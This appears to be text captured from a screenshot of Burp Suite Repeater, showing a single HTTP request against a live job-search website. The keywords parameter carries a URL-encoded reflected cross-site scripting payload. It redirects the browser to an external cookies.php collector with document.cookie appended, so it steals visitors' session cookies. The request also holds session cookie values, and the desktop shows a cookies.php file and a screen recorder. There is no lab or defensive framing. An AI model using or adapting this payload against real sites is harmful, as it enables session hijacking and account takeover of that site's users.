 Applications Places System Sat Nov 14, 17:53
Burp Suite Professional v2020.7 - Temporary Project - solok40 (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 7 × 9 × 10 × ...
Send Cancel < > Target: http://www.ethiojobs.net
Request
Raw Params Headers Hex
1 GET /search-results-jobs/?action=search&listing_type%5Bequal%5D=Job&
keywords%5Ball_words%5D=
%3Cscript%3E+document.location%3D%27https%3A%2F%2Flacerated-threat.000webhostapp.com%2Fcoo
kies.php%3Fc%3D%27%2Bdocument.cookie%3B+%3C%2Fscript%3E HTTP/1.1
2 Host: www.ethiojobs.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.ethiojobs.net/
10 Cookie: __auc=4f9f6e2d175a92d4a1811725740; PHPSESSID=uund98b7gpig7s9rka98gi15t4; __asc=
a2fc11f7175c8d35e20bf8b61c7
11 Upgrade-Insecure-Requests: 1
12
13
Response
Raw
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Ready
Menu [Parrot Terminal] New Jobs in Ethiopi... Burp Suite Professio... [cookies.php (~/Des... [vokoscreenNG 3.0.6] [source]